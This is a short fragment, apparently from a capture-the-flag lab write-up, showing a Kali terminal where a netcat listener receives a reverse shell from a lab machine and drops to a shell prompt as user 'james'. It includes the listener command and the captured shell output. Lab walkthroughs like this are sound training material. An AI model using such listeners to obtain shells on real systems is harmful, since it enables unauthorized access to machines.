 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.242] 53680
bash: cannot set terminal process group (1032): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$